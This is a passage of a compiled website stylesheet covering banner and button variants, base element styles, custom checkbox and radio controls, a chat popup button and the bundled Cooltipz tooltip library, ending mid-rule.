.banner-alt.gradient-orange .button-small.button-hollow.button-negative:hover,
.banner-alt.gradient-orange .button-small.button-hollow.button-negative.button-tiny:hover {
  background: var(--color-blue-200);
  color: var(--color-white) !important;
}

.banner-turn.gradient-blue .button.button-hollow.button-negative, .banner-turn.gradient-blue .button-hollow.button-negative.button-small,
.banner-turn.gradient-blue .button-hollow.button-negative.button-tiny, .banner-turn.gradient-pink .button.button-hollow.button-negative, .banner-turn.gradient-pink .button-hollow.button-negative.button-small,
.banner-turn.gradient-pink .button-hollow.button-negative.button-tiny, .banner-turn.gradient-orange .button.button-hollow.button-negative, .banner-turn.gradient-orange .button-hollow.button-negative.button-small,
.banner-turn.gradient-orange .button-hollow.button-negative.button-tiny,
.banner-alt.gradient-blue .button.button-hollow.button-negative,
.banner-alt.gradient-blue .button-hollow.button-negative.button-small,
.banner-alt.gradient-blue .button-hollow.button-negative.button-tiny,
.banner-alt.gradient-pink .button.button-hollow.button-negative,
.banner-alt.gradient-pink .button-hollow.button-negative.button-small,
.banner-alt.gradient-pink .button-hollow.button-negative.button-tiny,
.banner-alt.gradient-orange .button.button-hollow.button-negative,
.banner-alt.gradient-orange .button-hollow.button-negative.button-small,
.banner-alt.gradient-orange .button-hollow.button-negative.button-tiny {
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.banner-turn.gradient-blue .button.button-hollow.button-negative:hover, .banner-turn.gradient-blue .button-hollow.button-negative.button-small:hover,
.banner-turn.gradient-blue .button-hollow.button-negative.button-tiny:hover, .banner-turn.gradient-pink .button.button-hollow.button-negative:hover, .banner-turn.gradient-pink .button-hollow.button-negative.button-small:hover,
.banner-turn.gradient-pink .button-hollow.button-negative.button-tiny:hover, .banner-turn.gradient-orange .button.button-hollow.button-negative:hover, .banner-turn.gradient-orange .button-hollow.button-negative.button-small:hover,
.banner-turn.gradient-orange .button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-blue .button.button-hollow.button-negative:hover,
.banner-alt.gradient-blue .button-hollow.button-negative.button-small:hover,
.banner-alt.gradient-blue .button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-pink .button.button-hollow.button-negative:hover,
.banner-alt.gradient-pink .button-hollow.button-negative.button-small:hover,
.banner-alt.gradient-pink .button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-orange .button.button-hollow.button-negative:hover,
.banner-alt.gradient-orange .button-hollow.button-negative.button-small:hover,
.banner-alt.gradient-orange .button-hollow.button-negative.button-tiny:hover {
  background: var(--color-blue-200);
  color: var(--color-white) !important;
}

.banner-turn.gradient-blue,
.banner-alt.gradient-blue {
  background-image: var(--gradient-ts);
}

.banner-turn.gradient-pink,
.banner-alt.gradient-pink {
  background-image: var(--gradient-pink-banner);
}

.banner-turn.gradient-orange,
.banner-alt.gradient-orange {
  background-image: var(--gradient-orange-banner);
}

.mw-895 {
  max-width: 895px;
  margin: 0 auto;
}

.mw-665 {
  max-width: 665px;
  margin: 0 auto;
}

.full-width,
.w-full {
  width: 100%;
}

/*
|----------------------------------------------
| BASE
|----------------------------------------------
| base styles for html elements
|
*/
html {
  -webkit-text-size-adjust: 100%;
     -moz-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
          text-size-adjust: 100%;
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: transparent;
  font-size: 1rem;
}

body {
  position: relative;
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}

b,
strong {
  font-weight: 600;
}

button:focus,
input:focus {
  outline: none;
}

::-moz-selection {
  background: #009EE3;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #009EE3;
  color: #fff;
  text-shadow: none;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.pointer {
  cursor: pointer !important;
}

.blue,
.blue-text {
  color: var(--color-blue-200) !important;
}

.green {
  color: var(--color-green-100);
}

.red {
  color: #eb3d15;
}

.video-responsive {
  display: block;
  width: 100%;
  height: 0;
  padding: 0 0 56.25%;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  position: relative;
  overflow: hidden;
}

.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-responsive .social-noCookieMsg,
.video-responsive #social-noCookieMsg {
  position: absolute;
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  padding-left: 4.375rem;
  padding-right: 4.375rem;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.video-responsive .social-noCookieMsg a,
.video-responsive #social-noCookieMsg a {
  text-transform: uppercase;
  text-decoration: underline;
}

#facebook-jssdk-iframe {
  display: block;
}

.styled-scrollbar {
  scrollbar-face-color: var(--color-blue-200);
  scrollbar-track-color: var(--color-grey-100);
}

.styled-scrollbar::-webkit-scrollbar {
  width: 0.3125rem;
  height: 0.3125rem;
}

.styled-scrollbar::-webkit-scrollbar-thumb {
  background-color: var(--color-blue-200);
}

.styled-scrollbar::-webkit-scrollbar-track {
  background-color: var(--color-grey-100);
}

/* stylelint-disable property-no-vendor-prefix */
/*
|----------------------------------------------
| BUTTONS
|----------------------------------------------
|
*/
button[type='button'], button[type='reset'], button[type='submit'],
input[type='button'],
input[type='reset'],
input[type='submit'] {
  cursor: pointer;
  -webkit-appearance: button;
     -moz-appearance: button;
          appearance: button;
}

.button, .button-small,
.button-tiny,
button {
  display: inline-block;
  margin: 0 auto 1rem;
  padding: 0.75rem 1.375rem;
  background: var(--color-blue-200);
  border: 2px solid transparent;
  border-radius: 40px;
  font-family: var(--font-sans);
  font-size: 1rem;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 0;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  color: var(--color-white) !important;
  position: relative;
  -webkit-transition: background-color var(--transition-duration) var(--easing), border-color var(--transition-duration) var(--easing), color var(--transition-duration) var(--easing);
  transition: background-color var(--transition-duration) var(--easing), border-color var(--transition-duration) var(--easing), color var(--transition-duration) var(--easing);
}

.button:hover, .button-small:hover,
.button-tiny:hover,
button:hover {
  background: var(--color-blue-200-d-10);
}

.button:disabled, .button-small:disabled,
.button-tiny:disabled, .button.disabled, .disabled.button-small,
.disabled.button-tiny,
button:disabled,
button.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.button:disabled:hover, .button-small:disabled:hover,
.button-tiny:disabled:hover, .button.disabled:hover, .disabled.button-small:hover,
.disabled.button-tiny:hover,
button:disabled:hover,
button.disabled:hover {
  background: var(--color-blue-200);
}

.button.button-orange, .button-orange.button-small,
.button-orange.button-tiny,
button.button-orange {
  background: var(--color-orange-valu);
  color: var(--color-white);
}

.button.button-orange:hover, .button-orange.button-small:hover,
.button-orange.button-tiny:hover,
button.button-orange:hover {
  color: var(--color-orange-valu) !important;
  background: transparent;
  border-color: var(--color-orange-valu);
}

.button.button-negative, .button-negative.button-small,
.button-negative.button-tiny,
button.button-negative {
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.button.button-negative:hover, .button-negative.button-small:hover,
.button-negative.button-tiny:hover,
button.button-negative:hover {
  background: var(--color-blue-200-d-10);
  color: var(--color-white) !important;
}

.button.button-negative:disabled, .button-negative.button-small:disabled,
.button-negative.button-tiny:disabled, .button.button-negative.disabled, .button-negative.disabled.button-small,
.button-negative.disabled.button-tiny,
button.button-negative:disabled,
button.button-negative.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.button.button-negative:disabled:hover, .button-negative.button-small:disabled:hover,
.button-negative.button-tiny:disabled:hover, .button.button-negative.disabled:hover, .button-negative.disabled.button-small:hover,
.button-negative.disabled.button-tiny:hover,
button.button-negative:disabled:hover,
button.button-negative.disabled:hover {
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.button.button-hollow, .button-hollow.button-small,
.button-hollow.button-tiny,
button.button-hollow {
  background: transparent;
  color: var(--color-blue-200) !important;
  border-color: var(--color-blue-200);
}

.button.button-hollow:hover, .button-hollow.button-small:hover,
.button-hollow.button-tiny:hover,
button.button-hollow:hover {
  background: var(--color-blue-200);
  color: var(--color-white) !important;
}

.button.button-hollow:disabled, .button-hollow.button-small:disabled,
.button-hollow.button-tiny:disabled, .button.button-hollow.disabled, .button-hollow.disabled.button-small,
.button-hollow.disabled.button-tiny,
button.button-hollow:disabled,
button.button-hollow.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.button.button-hollow:disabled:hover, .button-hollow.button-small:disabled:hover,
.button-hollow.button-tiny:disabled:hover, .button.button-hollow.disabled:hover, .button-hollow.disabled.button-small:hover,
.button-hollow.disabled.button-tiny:hover,
button.button-hollow:disabled:hover,
button.button-hollow.disabled:hover {
  background: transparent;
  color: var(--color-blue-200) !important;
  border-color: var(--color-blue-200);
}

.button.button-hollow.button-negative, .button-hollow.button-negative.button-small,
.button-hollow.button-negative.button-tiny,
button.button-hollow.button-negative {
  color: var(--color-white) !important;
  border-color: var(--color-white);
}

.button.button-hollow.button-negative:hover, .button-hollow.button-negative.button-small:hover,
.button-hollow.button-negative.button-tiny:hover,
button.button-hollow.button-negative:hover {
  background: var(--color-white);
  color: var(--color-black) !important;
}

.button.button-hollow.button-negative:disabled, .button-hollow.button-negative.button-small:disabled,
.button-hollow.button-negative.button-tiny:disabled, .button.button-hollow.button-negative.disabled, .button-hollow.button-negative.disabled.button-small,
.button-hollow.button-negative.disabled.button-tiny,
button.button-hollow.button-negative:disabled,
button.button-hollow.button-negative.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.button.button-hollow.button-negative:disabled:hover, .button-hollow.button-negative.button-small:disabled:hover,
.button-hollow.button-negative.button-tiny:disabled:hover, .button.button-hollow.button-negative.disabled:hover, .button-hollow.button-negative.disabled.button-small:hover,
.button-hollow.button-negative.disabled.button-tiny:hover,
button.button-hollow.button-negative:disabled:hover,
button.button-hollow.button-negative.disabled:hover {
  background: transparent;
  color: var(--color-white) !important;
}

.button.button-grey-hollow, .button-grey-hollow.button-small,
.button-grey-hollow.button-tiny,
button.button-grey-hollow {
  background: transparent;
  color: var(--color-blue-700) !important;
  border-color: var(--color-grey-350);
}

.button.button-grey-hollow:hover, .button-grey-hollow.button-small:hover,
.button-grey-hollow.button-tiny:hover,
button.button-grey-hollow:hover {
  background: var(--color-grey-300);
  border-color: var(--color-grey-300);
}

.button.button-grey-hollow:disabled, .button-grey-hollow.button-small:disabled,
.button-grey-hollow.button-tiny:disabled, .button.button-grey-hollow.disabled, .button-grey-hollow.disabled.button-small,
.button-grey-hollow.disabled.button-tiny,
button.button-grey-hollow:disabled,
button.button-grey-hollow.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.button.button-outline, .button-outline.button-small,
.button-outline.button-tiny,
button.button-outline {
  border-color: var(--color-white);
}

.button.no-bottom, .no-bottom.button-small,
.no-bottom.button-tiny,
button.no-bottom {
  margin-bottom: 0;
}

.button.w-200, .w-200.button-small,
.w-200.button-tiny,
button.w-200 {
  min-width: 200px;
}

.button.w-250, .w-250.button-small,
.w-250.button-tiny,
button.w-250 {
  min-width: 250px;
}

.button-small,
.button-tiny {
  padding: 0.25rem 0.875rem;
  border-radius: 24px;
  font-size: 0.83313rem;
  line-height: 17px;
}

.button-small::after,
.button-tiny::after {
  border-radius: 24px;
}

.button-chat-popup {
  right: 1.5625rem;
  z-index: 10000;
  bottom: 65px !important;
  color: #009ee3 !important;
  width: 4rem !important;
  height: 4rem !important;
  border-radius: 50% !important;
  cursor: pointer;
  background-color: #009ee3 !important;
  border-color: #009ee3 !important;
  position: fixed !important;
  -ms-touch-action: none;
      touch-action: none;
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  -webkit-appearance: button;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
  margin-bottom: 0;
}

.button-chat-popup::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: url("../images/icons/Chat_3.svg") 0 0 no-repeat;
  background-size: 100% auto;
  width: 1.875rem;
  height: 1.75rem;
}

.button-chat-popup .ink.animate {
  height: 4rem;
  width: 4rem;
  top: 0;
  left: -0.6875rem;
}

.button-chat-popup .ripple {
  display: none;
}

/*
|----------------------------------------------
| CHECKBOXES && RADIOS
|----------------------------------------------
|
| element + label must be encapsulated in an own container !!
|
*/
/* Checkbox */
input[type="checkbox"] {
  width: 0.0625rem;
  height: 0.0625rem;
  margin: -0.0625rem;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
  position: absolute;
  left: -62.5rem;
  z-index: -1000;
}

input[type="checkbox"] ~ label {
  display: inline-block;
  margin-bottom: 0.625rem;
  padding: 0.1875rem 0 0 2.5rem;
  font-size: inherit;
  font-weight: normal;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

input[type="checkbox"] ~ label::before {
  content: "\e628";
  speak: none;
  font-family: "mt-icons";
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1rem;
  color: var(--color-white);
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 0.25rem;
  top: 0.25rem;
  z-index: 1;
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
  opacity: 0;
}

input[type="checkbox"] ~ label::after {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 3px;
  border: 1px var(--color-grey-400) solid;
  background: var(--color-white);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

input[type="checkbox"] ~ label:hover::after {
  border-color: var(--color-blue-200);
}

input[type="checkbox"] ~ label.bigger-margins {
  margin-bottom: 1.25rem;
  margin-top: 0.5rem;
}

input[type="checkbox"]:checked ~ label::before {
  opacity: 1;
}

input[type="checkbox"]:checked ~ label::after {
  background: var(--color-blue-200);
  border-color: var(--color-blue-200);
}

input[type="checkbox"]:checked ~ label:hover::after {
  background: var(--color-blue-200-d-15);
  border-color: var(--color-blue-200-d-15);
}

/* Radio buttons */
input[type="radio"] {
  position: absolute;
  z-index: -1000;
  left: -62.5rem;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 0.0625rem;
  width: 0.0625rem;
  margin: -0.0625rem;
  padding: 0;
  border: 0;
}

input[type="radio"] ~ label {
  display: inline-block;
  padding: 0.1875rem 0 0 2.5rem;
  margin-bottom: 0.625rem;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-size: inherit;
  font-weight: inherit;
}

input[type="radio"] ~ label::before {
  width: 0.5rem;
  height: 0.5rem;
  background: var(--color-white);
  content: "";
  border-radius: 50%;
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
  -webkit-transform: scale(0, 0);
          transform: scale(0, 0);
  opacity: 0;
  position: absolute;
  left: 0.5rem;
  top: 0.5rem;
  z-index: 1;
}

input[type="radio"] ~ label::after {
  width: 1.5rem;
  height: 1.5rem;
  border: 1px var(--color-grey-400) solid;
  border-radius: 50%;
  background: var(--color-white);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

input[type="radio"] ~ label:hover::after {
  border-color: var(--color-blue-200);
}

input[type="radio"]:checked ~ label::before {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  opacity: 1;
}

input[type="radio"]:checked ~ label::after {
  background: var(--color-blue-200);
  border-color: var(--color-blue-200);
}

input[type="radio"]:checked ~ label:hover::after {
  background: var(--color-blue-200-d-15);
  border-color: var(--color-blue-200-d-15);
}

input[type="checkbox"]:disabled ~ label::after,
input[type="radio"]:disabled ~ label::after {
  opacity: 0.5;
}

input[type="checkbox"]:disabled ~ label::after,
input[type="radio"]:disabled ~ label::after {
  background: var(--color-grey-350) !important;
  border-color: var(--color-grey-400) !important;
}

input[type="checkbox"]:checked:disabled ~ label::after,
input[type="radio"]:checked:disabled ~ label::after {
  background: var(--color-blue-200) !important;
  border-color: var(--color-blue-200) !important;
}

.error input[type="checkbox"] ~ label::after,
.error input[type="radio"] ~ label::after {
  border-color: var(--color-red-300) !important;
  border-width: 2px;
}

input[type='radio'].square ~ label {
  display: inline-block;
  width: auto;
  height: auto;
  padding: 0.4375rem 1rem;
  font-size: 1rem;
  font-weight: 600;
  line-height: 20px;
  text-align: center;
  border: 1px solid var(--color-grey-200);
  border-radius: 18px;
  -webkit-transition: border-color var(--easing) var(--transition-duration);
  transition: border-color var(--easing) var(--transition-duration);
}

input[type='radio'].square ~ label::before, input[type='radio'].square ~ label::after {
  display: none;
}

input[type='radio'].square:checked ~ label {
  padding: 0.375rem 0.9375rem;
  border-color: var(--color-grey-700);
  border-width: 2px;
}

input[type='radio'].square:disabled ~ label {
  opacity: 0.5;
  cursor: not-allowed;
}

.error input[type='radio'].square ~ label,
input[type='radio'].square.error ~ label {
  border-color: var(--color-red-300) !important;
}

input[type='radio'].swatch ~ label {
  width: 3rem;
  height: 3rem;
  padding: 0;
  text-indent: -999em;
  position: relative;
}

input[type='radio'].swatch ~ label::before {
  width: 3.25rem;
  height: 3.25rem;
  border-radius: 26px;
  background: transparent;
  border: 1px solid transparent;
  -webkit-transition: border-color var(--easing) var(--transition-duration);
  transition: border-color var(--easing) var(--transition-duration);
  position: absolute;
  top: -0.125rem !important;
  left: -0.125rem !important;
  z-index: 0;
}

input[type='radio'].swatch ~ label span {
  display: block;
  width: 100%;
  height: 100%;
  background-size: cover !important;
  border: 1px solid var(--color-grey-300);
  border-radius: 24px;
  position: relative;
  z-index: 1;
}

input[type='radio'].swatch ~ label::after {
  display: none;
}

input[type='radio'].swatch:checked ~ label::before {
  border-color: var(--color-grey-800);
}

input[type='radio'].swatch:disabled ~ label {
  opacity: 0.5;
  cursor: not-allowed;
}

.error input[type='radio'].swatch ~ label::before,
input[type='radio'].swatch.error ~ label::before {
  border-color: var(--color-red-300) !important;
}

/* stylelint-disable no-duplicate-selectors */
/* stylelint-disable function-comma-space-after */
/* stylelint-disable selector-pseudo-element-colon-notation */
/* stylelint-disable length-zero-no-unit */
/* stylelint-disable property-no-vendor-prefix */
/*! Cooltipz.css v2.3.0 | MIT License | github.com/jackdomleo7/Cooltipz.css */
:root {
  --cooltipz-bg-color: white;
  --cooltipz-border-width: 0;
  --cooltipz-border-style: none;
  --cooltipz-border-color: white;
  --cooltipz-text-color: black;
  --cooltipz-font-size: 14px;
  --cooltipz-font-family: var(--font-sans);
  --cooltipz-slide: 6px;
  --cooltipz-border-radius: 4px;
  --cooltipz-timing: 120ms;
  --cooltipz-cursor: pointer;
  --cooltipz-small: 6.25rem;
  --cooltipz-medium: 12.5rem;
  --cooltipz-large: 18.75rem;
  --cooltipz-arrow-size: 0.3125rem;
  --cooltipz-arrow-offset: 0px;
  --cooltipz-delay-show: 0s;
  --cooltipz-delay-hide: 0s;
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:before,
[aria-label][class*="cooltipz"].cooltipz--bottom:before,
[aria-label][class*="cooltipz"].cooltipz--left:before,
[aria-label][class*="cooltipz"].cooltipz--right:before,
[aria-label][class*="cooltipz"].cooltipz--top-left:before,
[aria-label][class*="cooltipz"].cooltipz--top-right:before,
[aria-label][class*="cooltipz"].cooltipz--top:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:before,
[aria-label][data-cooltipz-dir].cooltipz--left:before,
[aria-label][data-cooltipz-dir].cooltipz--right:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:before,
[aria-label][data-cooltipz-dir].cooltipz--top:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:before {
  border: var(--cooltipz-arrow-size, 0.3125rem) solid transparent;
  height: 0;
  width: 0;
}

[aria-label][class*="cooltipz"].cooltipz--top-left:before,
[aria-label][class*="cooltipz"].cooltipz--top-right:before,
[aria-label][class*="cooltipz"].cooltipz--top:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:before,
[aria-label][data-cooltipz-dir].cooltipz--top:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:before {
  border-top-color: var(--cooltipz-border-color, #1f1f1f);
  -webkit-filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:before,
[aria-label][class*="cooltipz"].cooltipz--bottom:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:before {
  border-bottom-color: var(--cooltipz-border-color, #1f1f1f);
  -webkit-filter: drop-shadow(0 -1px 1px rgba(0, 0, 0, 0.3));
  filter: drop-shadow(0 -1px 1px rgba(0, 0, 0, 0.3));
}

[aria-label][class*="cooltipz"].cooltipz--right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:before {
  border-right-color: var(--cooltipz-border-color, #1f1f1f);
  -webkit-filter: drop-shadow(-1px 0 1px rgba(0, 0, 0, 0.3));
  filter: drop-shadow(-1px 0 1px rgba(0, 0, 0, 0.3));
}

[aria-label][class*="cooltipz"].cooltipz--left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:before {
  border-left-color: var(--cooltipz-border-color, #1f1f1f);
  -webkit-filter: drop-shadow(1px 0 1px rgba(0, 0, 0, 0.3));
  filter: drop-shadow(1px 0 1px rgba(0, 0, 0, 0.3));
}

[aria-label][class*="cooltipz"].cooltipz--fit:after,
[aria-label][class*="cooltipz"].cooltipz--large:after,
[aria-label][class*="cooltipz"].cooltipz--medium:after,
[aria-label][class*="cooltipz"].cooltipz--small:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="fit"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="large"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="medium"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="small"]:after,
[aria-label][data-cooltipz-dir].cooltipz--fit:after,
[aria-label][data-cooltipz-dir].cooltipz--large:after,
[aria-label][data-cooltipz-dir].cooltipz--medium:after,
[aria-label][data-cooltipz-dir].cooltipz--small:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="fit"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="large"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="medium"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="small"]:after {
  word-wrap: break-word;
  white-space: normal;
}

[aria-label][class*="cooltipz"],
[aria-label][data-cooltipz-dir] {
  cursor: var(--cooltipz-cursor, pointer);
  position: relative;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
}

[aria-label][class*="cooltipz"]:after,
[aria-label][data-cooltipz-dir]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--cooltipz-bg-color, #1f1f1f);
  border: var(--cooltipz-border-width, 0) var(--cooltipz-border-style, solid) var(--cooltipz-border-color, #1f1f1f);
  border-radius: var(--cooltipz-border-radius, 0.125rem);
  -webkit-box-shadow: 0 0 0.1875rem rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 0.1875rem rgba(0, 0, 0, 0.3);
  color: var(--cooltipz-text-color, #fff);
  content: attr(aria-label);
  font-family: var(--cooltipz-font-family, verdana, geneva, tahoma, var(--cooltipz-fontawesome, Arial), sans-serif);
  font-size: var(--cooltipz-font-size, 0.75rem);
  font-style: normal;
  font-weight: 400;
  padding: 0.5em 1em;
  text-indent: 0;
  text-shadow: none;
  white-space: nowrap;
  z-index: 10;
}

[aria-label][class*="cooltipz"]:before,
[aria-label][data-cooltipz-dir]:before {
  content: "";
  z-index: 11;
}

[aria-label][class*="cooltipz"]:after,
[aria-label][class*="cooltipz"]:before,
[aria-label][data-cooltipz-dir]:after,
[aria-label][data-cooltipz-dir]:before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  -webkit-transition: all var(--cooltipz-timing, 0.12s) ease-out var(--cooltipz-timing, 0.12s);
  transition: all var(--cooltipz-timing, 0.12s) ease-out var(--cooltipz-timing, 0.12s);
  -webkit-transition-delay: var(--cooltipz-delay-hide, 0s);
  transition-delay: var(--cooltipz-delay-hide, 0s);
}

@media (prefers-reduced-motion: reduce) {
  [aria-label][class*="cooltipz"]:after,
  [aria-label][class*="cooltipz"]:before,
  [aria-label][data-cooltipz-dir]:after,
  [aria-label][data-cooltipz-dir]:before {
    -webkit-transition: none;
    transition: none;
  }
}

[aria-label][class*="cooltipz"].cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--visible:before,
[aria-label][class*="cooltipz"]:focus:after,
[aria-label][class*="cooltipz"]:focus:before,
[aria-label][class*="cooltipz"]:hover:after,
[aria-label][class*="cooltipz"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--visible:before,
[aria-label][data-cooltipz-dir]:focus:after,
[aria-label][data-cooltipz-dir]:focus:before,
[aria-label][data-cooltipz-dir]:hover:after,
[aria-label][data-cooltipz-dir]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-visible]:before {
  opacity: 1;
  -webkit-transition-delay: var(--cooltipz-delay-show, 0s);
  transition-delay: var(--cooltipz-delay-show, 0s);
}

[aria-label][class*="cooltipz"].cooltipz--top:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:after,
[aria-label][data-cooltipz-dir].cooltipz--top:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:after {
  margin-bottom: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-bottom: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translate(-50%, var(--cooltipz-slide, 6px));
  transform: translate(-50%, var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:before {
